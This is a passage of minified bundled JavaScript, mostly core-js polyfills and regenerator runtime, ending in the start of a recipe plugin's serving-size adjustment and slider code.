1!==t._h&&0===(t._a||t._c).length},R=function(t){v.call(c,function(){var n;M?O.emit("rejectionHandled",t):(n=c.onrejectionhandled)&&n({promise:t,reason:t._v})})},N=function(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),A(n,!0))},L=function(t){var n,e=this;if(!e._d){e._d=!0,e=e._w||e;try{if(e===t)throw S("Promise can't be resolved itself");(n=k(t))?m(function(){var i={_w:e,_d:!1};try{n.call(t,u(L,i,1),u(N,i,1))}catch(t){N.call(i,t)}}):(e._v=t,e._s=1,A(e,!1))}catch(t){N.call({_w:e,_d:!1},t)}}};$||(I=function(t){_(this,I,"Promise","_h"),h(t),i.call(this);try{t(u(L,this,1),u(N,this,1))}catch(t){N.call(this,t)}},(i=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=e(47)(I.prototype,{then:function(t,n){var e=T(g(this,I));return e.ok="function"!=typeof t||t,e.fail="function"==typeof n&&n,e.domain=M?O.domain:void 0,this._c.push(e),this._a&&this._a.push(e),this._s&&A(this,!1),e.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new i;this.promise=t,this.resolve=u(L,t,1),this.reject=u(N,t,1)},y.f=T=function(t){return t===I||t===s?new o(t):r(t)}),l(l.G+l.W+l.F*!$,{Promise:I}),e(51)(I,"Promise"),e(44)("Promise"),s=e(24).Promise,l(l.S+l.F*!$,"Promise",{reject:function(t){var n=T(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(a||!$),"Promise",{resolve:function(t){return x(a&&this===s?I:this,t)}}),l(l.S+l.F*!($&&e(72)(function(t){I.all(t).catch(C)})),"Promise",{all:function(t){var n=this,e=T(n),i=e.resolve,r=e.reject,o=w(function(){var e=[],o=0,s=1;d(t,!1,function(t){var a=o++,c=!1;e.push(void 0),s++,n.resolve(t).then(function(t){c||(c=!0,e[a]=t,--s||i(e))},r)}),--s||i(e)});return o.e&&r(o.v),e.promise},race:function(t){var n=this,e=T(n),i=e.reject,r=w(function(){d(t,!1,function(t){n.resolve(t).then(e.resolve,i)})});return r.e&&i(r.v),e.promise}})},function(t,n,e){"use strict";var i=e(141),r=e(48);e(76)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"WeakSet"),t,!0)}},i,!1,!0)},function(t,n,e){"use strict";var i=e(0),r=e(77),o=e(108),s=e(3),a=e(41),c=e(10),u=e(6),f=e(4).ArrayBuffer,l=e(59),p=o.ArrayBuffer,h=o.DataView,_=r.ABV&&f.isView,d=p.prototype.slice,g=r.VIEW;i(i.G+i.W+i.F*(f!==p),{ArrayBuffer:p}),i(i.S+i.F*!r.CONSTR,"ArrayBuffer",{isView:function(t){return _&&_(t)||u(t)&&g in t}}),i(i.P+i.U+i.F*e(5)(function(){return!new p(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,n){if(void 0!==d&&void 0===n)return d.call(s(this),t);for(var e=s(this).byteLength,i=a(t,e),r=a(void 0===n?e:n,e),o=new(l(this,p))(c(r-i)),u=new h(this),f=new h(o),_=0;i<r;)f.setUint8(_++,u.getUint8(i++));return o}}),e(44)("ArrayBuffer")},function(t,n,e){var i=e(0);i(i.G+i.W+i.F*!e(77).ABV,{DataView:e(108).DataView})},function(t,n,e){e(33)("Int8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}},!0)},function(t,n,e){e(33)("Int16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Int32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Float32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Float64",8,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){var i=e(0),r=e(14),o=e(3),s=(e(4).Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!e(5)(function(){s(function(){})}),"Reflect",{apply:function(t,n,e){var i=r(t),c=o(e);return s?s(i,n,c):a.call(i,n,c)}})},function(t,n,e){var i=e(0),r=e(42),o=e(14),s=e(3),a=e(6),c=e(5),u=e(121),f=(e(4).Reflect||{}).construct,l=c(function(){function t(){}return!(f(function(){},[],t)instanceof t)}),p=!c(function(){f(function(){})});i(i.S+i.F*(l||p),"Reflect",{construct:function(t,n){o(t),s(n);var e=arguments.length<3?t:o(arguments[2]);if(p&&!l)return f(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var i=[null];return i.push.apply(i,n),new(u.apply(t,i))}var c=e.prototype,h=r(a(c)?c:Object.prototype),_=Function.apply.call(t,h,n);return a(_)?_:h}})},function(t,n,e){var i=e(12),r=e(0),o=e(3),s=e(29);r(r.S+r.F*e(5)(function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,n,e){o(t),n=s(n,!0),o(e);try{return i.f(t,n,e),!0}catch(t){return!1}}})},function(t,n,e){var i=e(0),r=e(21).f,o=e(3);i(i.S,"Reflect",{deleteProperty:function(t,n){var e=r(o(t),n);return!(e&&!e.configurable)&&delete t[n]}})},function(t,n,e){"use strict";var i=e(0),r=e(3),o=function(t){this._t=r(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e(94)(o,"Object",function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}}),i(i.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,n,e){var i=e(21),r=e(22),o=e(19),s=e(0),a=e(6),c=e(3);s(s.S,"Reflect",{get:function t(n,e){var s,u,f=arguments.length<3?n:arguments[2];return c(n)===f?n[e]:(s=i.f(n,e))?o(s,"value")?s.value:void 0!==s.get?s.get.call(f):void 0:a(u=r(n))?t(u,e,f):void 0}})},function(t,n,e){var i=e(21),r=e(0),o=e(3);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return i.f(o(t),n)}})},function(t,n,e){var i=e(0),r=e(22),o=e(3);i(i.S,"Reflect",{getPrototypeOf:function(t){return r(o(t))}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{has:function(t,n){return n in t}})},function(t,n,e){var i=e(0),r=e(3),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(t){return r(t),!o||o(t)}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{ownKeys:e(143)})},function(t,n,e){var i=e(0),r=e(3),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(t){r(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,n,e){var i=e(12),r=e(21),o=e(22),s=e(19),a=e(0),c=e(38),u=e(3),f=e(6);a(a.S,"Reflect",{set:function t(n,e,a){var l,p,h=arguments.length<4?n:arguments[3],_=r.f(u(n),e);if(!_){if(f(p=o(n)))return t(p,e,a,h);_=c(0)}if(s(_,"value")){if(!1===_.writable||!f(h))return!1;if(l=r.f(h,e)){if(l.get||l.set||!1===l.writable)return!1;l.value=a,i.f(h,e,l)}else i.f(h,e,c(0,a));return!0}return void 0!==_.set&&(_.set.call(h,a),!0)}})},function(t,n,e){var i=e(0),r=e(87);r&&i(i.S,"Reflect",{setPrototypeOf:function(t,n){r.check(t,n);try{return r.set(t,n),!0}catch(t){return!1}}})},function(t,n,e){"use strict";var i=e(0),r=e(67)(!0);i(i.P,"Array",{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(37)("includes")},function(t,n,e){"use strict";var i=e(0),r=e(144),o=e(13),s=e(10),a=e(14),c=e(100);i(i.P,"Array",{flatMap:function(t){var n,e,i=o(this);return a(t),n=s(i.length),e=c(i,0),r(e,i,i,n,0,1,t,arguments[1]),e}}),e(37)("flatMap")},function(t,n,e){"use strict";var i=e(0),r=e(144),o=e(13),s=e(10),a=e(27),c=e(100);i(i.P,"Array",{flatten:function(){var t=arguments[0],n=o(this),e=s(n.length),i=c(n,0);return r(i,n,n,e,0,void 0===t?1:a(t)),i}}),e(37)("flatten")},function(t,n,e){"use strict";var i=e(0),r=e(70)(!0);i(i.P,"String",{at:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(145),o=e(75),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);i(i.P+i.F*s,"String",{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(145),o=e(75),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);i(i.P+i.F*s,"String",{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,n,e){"use strict";e(53)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,n,e){"use strict";e(53)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,n,e){"use strict";var i=e(0),r=e(30),o=e(10),s=e(71),a=e(58),c=RegExp.prototype,u=function(t,n){this._r=t,this._s=n};e(94)(u,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),i(i.P,"String",{matchAll:function(t){if(r(this),!s(t))throw TypeError(t+" is not a regexp!");var n=String(this),e="flags"in c?String(t.flags):a.call(t),i=new RegExp(t.source,~e.indexOf("g")?e:"g"+e);return i.lastIndex=o(t.lastIndex),new u(i,n)}})},function(t,n,e){e(83)("asyncIterator")},function(t,n,e){e(83)("observable")},function(t,n,e){var i=e(0),r=e(143),o=e(20),s=e(21),a=e(98);i(i.S,"Object",{getOwnPropertyDescriptors:function(t){for(var n,e,i=o(t),c=s.f,u=r(i),f={},l=0;u.length>l;)void 0!==(e=c(i,n=u[l++]))&&a(f,n,e);return f}})},function(t,n,e){var i=e(0),r=e(146)(!1);i(i.S,"Object",{values:function(t){return r(t)}})},function(t,n,e){var i=e(0),r=e(146)(!0);i(i.S,"Object",{entries:function(t){return r(t)}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(14),s=e(12);e(11)&&i(i.P+e(78),"Object",{__defineGetter__:function(t,n){s.f(r(this),t,{get:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(14),s=e(12);e(11)&&i(i.P+e(78),"Object",{__defineSetter__:function(t,n){s.f(r(this),t,{set:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(29),s=e(22),a=e(21).f;e(11)&&i(i.P+e(78),"Object",{__lookupGetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.get}while(e=s(e))}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(29),s=e(22),a=e(21).f;e(11)&&i(i.P+e(78),"Object",{__lookupSetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.set}while(e=s(e))}})},function(t,n,e){var i=e(0);i(i.P+i.R,"Map",{toJSON:e(147)("Map")})},function(t,n,e){var i=e(0);i(i.P+i.R,"Set",{toJSON:e(147)("Set")})},function(t,n,e){e(79)("Map")},function(t,n,e){e(79)("Set")},function(t,n,e){e(79)("WeakMap")},function(t,n,e){e(79)("WeakSet")},function(t,n,e){e(80)("Map")},function(t,n,e){e(80)("Set")},function(t,n,e){e(80)("WeakMap")},function(t,n,e){e(80)("WeakSet")},function(t,n,e){var i=e(0);i(i.G,{global:e(4)})},function(t,n,e){var i=e(0);i(i.S,"System",{global:e(4)})},function(t,n,e){var i=e(0),r=e(26);i(i.S,"Error",{isError:function(t){return"Error"===r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clamp:function(t,n,e){return Math.min(e,Math.max(n,t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,n,e){var i=e(0),r=180/Math.PI;i(i.S,"Math",{degrees:function(t){return t*r}})},function(t,n,e){var i=e(0),r=e(149),o=e(128);i(i.S,"Math",{fscale:function(t,n,e,i,s){return o(r(t,n,e,i,s))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{iaddh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)+(i>>>0)+((r&o|(r|o)&~(r+o>>>0))>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{isubh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)-(i>>>0)-((~r&o|~(r^o)&r-o>>>0)>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{imulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>16,a=i>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>16)+((r*a>>>0)+(65535&c)>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,n,e){var i=e(0),r=Math.PI/180;i(i.S,"Math",{radians:function(t){return t*r}})},function(t,n,e){var i=e(0);i(i.S,"Math",{scale:e(149)})},function(t,n,e){var i=e(0);i(i.S,"Math",{umulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>>16,a=i>>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>>16)+((r*a>>>0)+(65535&c)>>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,n,e){"use strict";var i=e(0),r=e(24),o=e(4),s=e(59),a=e(136);i(i.P+i.R,"Promise",{finally:function(t){var n=s(this,r.Promise||o.Promise),e="function"==typeof t;return this.then(e?function(e){return a(n,t()).then(function(){return e})}:t,e?function(e){return a(n,t()).then(function(){throw e})}:t)}})},function(t,n,e){"use strict";var i=e(0),r=e(107),o=e(135);i(i.S,"Promise",{try:function(t){var n=r.f(this),e=o(t);return(e.e?n.reject:n.resolve)(e.v),n.promise}})},function(t,n,e){var i=e(34),r=e(3),o=i.key,s=i.set;i.exp({defineMetadata:function(t,n,e,i){s(t,n,r(e),o(i))}})},function(t,n,e){var i=e(34),r=e(3),o=i.key,s=i.map,a=i.store;i.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:o(arguments[2]),i=s(r(n),e,!1);if(void 0===i||!i.delete(t))return!1;if(i.size)return!0;var c=a.get(n);return c.delete(e),!!c.size||a.delete(n)}})},function(t,n,e){var i=e(34),r=e(3),o=e(22),s=i.has,a=i.get,c=i.key,u=function(t,n,e){if(s(t,n,e))return a(t,n,e);var i=o(n);return null!==i?u(t,i,e):void 0};i.exp({getMetadata:function(t,n){return u(t,r(n),arguments.length<3?void 0:c(arguments[2]))}})},function(t,n,e){var i=e(139),r=e(148),o=e(34),s=e(3),a=e(22),c=o.keys,u=o.key,f=function(t,n){var e=c(t,n),o=a(t);if(null===o)return e;var s=f(o,n);return s.length?e.length?r(new i(e.concat(s))):s:e};o.exp({getMetadataKeys:function(t){return f(s(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,n,e){var i=e(34),r=e(3),o=i.get,s=i.key;i.exp({getOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(34),r=e(3),o=i.keys,s=i.key;i.exp({getOwnMetadataKeys:function(t){return o(r(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,n,e){var i=e(34),r=e(3),o=e(22),s=i.has,a=i.key,c=function(t,n,e){if(s(t,n,e))return!0;var i=o(n);return null!==i&&c(t,i,e)};i.exp({hasMetadata:function(t,n){return c(t,r(n),arguments.length<3?void 0:a(arguments[2]))}})},function(t,n,e){var i=e(34),r=e(3),o=i.has,s=i.key;i.exp({hasOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(34),r=e(3),o=e(14),s=i.key,a=i.set;i.exp({metadata:function(t,n){return function(e,i){a(t,n,(void 0!==i?r:o)(e),s(i))}}})},function(t,n,e){var i=e(0),r=e(106)(),o=e(4).process,s="process"==e(26)(o);i(i.G,{asap:function(t){var n=s&&o.domain;r(n?n.bind(t):t)}})},function(t,n,e){"use strict";var i=e(0),r=e(4),o=e(24),s=e(106)(),a=e(8)("observable"),c=e(14),u=e(3),f=e(45),l=e(47),p=e(16),h=e(46),_=h.RETURN,d=function(t){return null==t?void 0:c(t)},g=function(t){var n=t._c;n&&(t._c=void 0,n())},v=function(t){return void 0===t._o},m=function(t){v(t)||(t._o=void 0,g(t))},y=function(t,n){u(t),this._c=void 0,this._o=t,t=new w(this);try{var e=n(t),i=e;null!=e&&("function"==typeof e.unsubscribe?e=function(){i.unsubscribe()}:c(e),this._c=e)}catch(n){return void t.error(n)}v(this)&&g(this)};y.prototype=l({},{unsubscribe:function(){m(this)}});var w=function(t){this._s=t};w.prototype=l({},{next:function(t){var n=this._s;if(!v(n)){var e=n._o;try{var i=d(e.next);if(i)return i.call(e,t)}catch(t){try{m(n)}finally{throw t}}}},error:function(t){var n=this._s;if(v(n))throw t;var e=n._o;n._o=void 0;try{var i=d(e.error);if(!i)throw t;t=i.call(e,t)}catch(t){try{g(n)}finally{throw t}}return g(n),t},complete:function(t){var n=this._s;if(!v(n)){var e=n._o;n._o=void 0;try{var i=d(e.complete);t=i?i.call(e,t):void 0}catch(t){try{g(n)}finally{throw t}}return g(n),t}}});var b=function(t){f(this,b,"Observable","_f")._f=c(t)};l(b.prototype,{subscribe:function(t){return new y(t,this._f)},forEach:function(t){var n=this;return new(o.Promise||r.Promise)(function(e,i){c(t);var r=n.subscribe({next:function(n){try{return t(n)}catch(t){i(t),r.unsubscribe()}},error:i,complete:e})})}}),l(b,{from:function(t){var n="function"==typeof this?this:b,e=d(u(t)[a]);if(e){var i=u(e.call(t));return i.constructor===n?i:new n(function(t){return i.subscribe(t)})}return new n(function(n){var e=!1;return s(function(){if(!e){try{if(h(t,!1,function(t){if(n.next(t),e)return _})===_)return}catch(t){if(e)throw t;return void n.error(t)}n.complete()}}),function(){e=!0}})},of:function(){for(var t=0,n=arguments.length,e=new Array(n);t<n;)e[t]=arguments[t++];return new("function"==typeof this?this:b)(function(t){var n=!1;return s(function(){if(!n){for(var i=0;i<e.length;++i)if(t.next(e[i]),n)return;t.complete()}}),function(){n=!0}})}}),p(b.prototype,a,function(){return this}),i(i.G,{Observable:b}),e(44)("Observable")},function(t,n,e){var i=e(4),r=e(0),o=e(75),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(n,e){var i=arguments.length>2,r=!!i&&s.call(arguments,2);return t(i?function(){("function"==typeof n?n:Function(n)).apply(this,r)}:n,e)}};r(r.G+r.B+r.F*a,{setTimeout:c(i.setTimeout),setInterval:c(i.setInterval)})},function(t,n,e){var i=e(0),r=e(105);i(i.G+i.B,{setImmediate:r.set,clearImmediate:r.clear})},function(t,n,e){for(var i=e(102),r=e(40),o=e(17),s=e(4),a=e(16),c=e(54),u=e(8),f=u("iterator"),l=u("toStringTag"),p=c.Array,h={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},_=r(h),d=0;d<_.length;d++){var g,v=_[d],m=h[v],y=s[v],w=y&&y.prototype;if(w&&(w[f]||a(w,f,p),w[l]||a(w,l,v),c[v]=p,m))for(g in i)w[g]||o(w,g,i[g],!0)}},function(t,n,e){(function(n){!function(n){"use strict";var e,i=Object.prototype,r=i.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},s=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag",u="object"==typeof t,f=n.regeneratorRuntime;if(f)u&&(t.exports=f);else{(f=n.regeneratorRuntime=u?t.exports:{}).wrap=w;var l="suspendedStart",p="suspendedYield",h="executing",_="completed",d={},g={};g[s]=function(){return this};var v=Object.getPrototypeOf,m=v&&v(v($([])));m&&m!==i&&r.call(m,s)&&(g=m);var y=O.prototype=x.prototype=Object.create(g);S.prototype=y.constructor=O,O.constructor=S,O[c]=S.displayName="GeneratorFunction",f.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===S||"GeneratorFunction"===(n.displayName||n.name))},f.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,O):(t.__proto__=O,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(y),t},f.awrap=function(t){return{__await:t}},E(P.prototype),P.prototype[a]=function(){return this},f.AsyncIterator=P,f.async=function(t,n,e,i){var r=new P(w(t,n,e,i));return f.isGeneratorFunction(n)?r:r.next().then(function(t){return t.done?t.value:r.next()})},E(y),y[c]="Generator",y[s]=function(){return this},y.toString=function(){return"[object Generator]"},f.keys=function(t){var n=[];for(var e in t)n.push(e);return n.reverse(),function e(){for(;n.length;){var i=n.pop();if(i in t)return e.value=i,e.done=!1,e}return e.done=!0,e}},f.values=$,T.prototype={constructor:T,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(C),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(i,r){return a.type="throw",a.arg=t,n.next=i,r&&(n.method="next",n.arg=e),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var s=this.tryEntries[o],a=s.completion;if("root"===s.tryLoc)return i("end");if(s.tryLoc<=this.prev){var c=r.call(s,"catchLoc"),u=r.call(s,"finallyLoc");if(c&&u){if(this.prev<s.catchLoc)return i(s.catchLoc,!0);if(this.prev<s.finallyLoc)return i(s.finallyLoc)}else if(c){if(this.prev<s.catchLoc)return i(s.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return i(s.finallyLoc)}}}},abrupt:function(t,n){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=n&&n<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=t,s.arg=n,o?(this.method="next",this.next=o.finallyLoc,d):this.complete(s)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),d},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),C(e),d}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.tryLoc===t){var i=e.completion;if("throw"===i.type){var r=i.arg;C(e)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,i){return this.delegate={iterator:$(t),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=e),d}}}function w(t,n,e,i){var r=n&&n.prototype instanceof x?n:x,o=Object.create(r.prototype),s=new T(i||[]);return o._invoke=function(t,n,e){var i=l;return function(r,o){if(i===h)throw new Error("Generator is already running");if(i===_){if("throw"===r)throw o;return k()}for(e.method=r,e.arg=o;;){var s=e.delegate;if(s){var a=I(s,e);if(a){if(a===d)continue;return a}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(i===l)throw i=_,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);i=h;var c=b(t,n,e);if("normal"===c.type){if(i=e.done?_:p,c.arg===d)continue;return{value:c.arg,done:e.done}}"throw"===c.type&&(i=_,e.method="throw",e.arg=c.arg)}}}(t,e,s),o}function b(t,n,e){try{return{type:"normal",arg:t.call(n,e)}}catch(t){return{type:"throw",arg:t}}}function x(){}function S(){}function O(){}function E(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function P(t){function e(n,i,o,s){var a=b(t[n],t,i);if("throw"!==a.type){var c=a.arg,u=c.value;return u&&"object"==typeof u&&r.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,o,s)},function(t){e("throw",t,o,s)}):Promise.resolve(u).then(function(t){c.value=t,o(c)},s)}s(a.arg)}var i;"object"==typeof n.process&&n.process.domain&&(e=n.process.domain.bind(e)),this._invoke=function(t,n){function r(){return new Promise(function(i,r){e(t,n,i,r)})}return i=i?i.then(r,r):r()}}function I(t,n){var i=t.iterator[n.method];if(i===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,I(t,n),"throw"===n.method))return d;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var r=b(i,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,d;var o=r.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,d):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}function M(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function C(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(M,this),this.reset(!0)}function $(t){if(t){var n=t[s];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,o=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return o.next=o}}return{next:k}}function k(){return{value:e,done:!0}}}("object"==typeof n?n:"object"==typeof window?window:"object"==typeof self?self:this)}).call(this,e(66))},function(t,n,e){e(356),t.exports=e(24).RegExp.escape},function(t,n,e){var i=e(0),r=e(357)(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(t){return r(t)}})},function(t,n){t.exports=function(t,n){var e=n===Object(n)?function(t){return n[t]}:n;return function(n){return String(n).replace(t,e)}}},,,,,,,function(t,n,e){"use strict";(function(t){e.d(n,"a",function(){return r}),e.d(n,"c",function(){return o}),e.d(n,"b",function(){return s});e(380),e(381);var i=e(152);e(394);function r(n){var e=parseInt(n.find(".wprm-recipe-servings").data("original_servings"));e>0&&(n.find(".wprm-recipe-ingredient-amount, .wprm-dynamic-quantity").each(function(){if(0===t(this).find(".wprm-adjustable").length){var n=t(this),e=n.text();if(/^\.\d+\s*$/.test(e))n.html('<span class="wprm-adjustable">'+e+"</span>");else{e=e.replace(new RegExp("[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞]([\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞.,\\/\\s]*[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞])?","g"),'<span class="wprm-adjustable">$&</span>'),n.html(e)}}}),n.find(".wprm-adjustable").each(function(){if(void 0===t(this).data("original_quantity")){var n=Object(i.b)(t(this).text());n/=e,t(this).data("original_quantity",t(this).text()).data("unit_quantity",n)}}))}function o(n){var e=n.find(".wprm-recipe-servings"),o=parseInt(e.data("servings")),s=e.data("original_servings"),a=n.find(".wprm-adjustable");0==a.length&&(r(n),a=n.find(".wprm-adjustable")),a.each(function(){var n=t(this);if(o==s)n.text(n.data("original_quantity"));else{var e=parseFloat(n.data("unit_quantity"))*o;isNaN(e)||n.text(Object(i.a)(e,wprmp_public.settings.adjustable_servings_round_to_decimals))}})}function s(n){if(n>0){var e=t("body");t(".wprm-recipe-servings").each(function(){t(this).text(n),t(this).data("servings",n)}),o(e)}}function a(n){var e=n.data("recipe");e||(e=n.parents(".wprm-recipe-container").data("recipe-id"),n.data("recipe",e)),n.wrap('<a href="#" class="wprm-recipe-servings-link"></a>'),n.tooltipster({content:'<input type="range" min="1" max="1" value="1" class="wprm-recipe-servings-slider">',contentAsHTML:!0,functionBefore:function(){var n=t.tooltipster.instances();t.each(n,function(t,n){n.close()})},functionReady:function(n,e){var i=20,r=parseInt(t(e.origin).text());i<2*r&&(i=2*r);var o=Date.now();t(e.origin).attr("id","wprm-tooltip-"+o),t(e.tooltip).find(".wprm-recipe-servings-slider").attr("max",i).data("origin","wprm-tooltip-"+o).val(r)},interactive:!0,delay:0,trigger:"custom",triggerOpen:{mouseenter:!0,touchstart:!0},triggerClose:{click:!0,tap:!0}}),t(document).on("input change",".wprm-recipe-servings-slider",function(){var 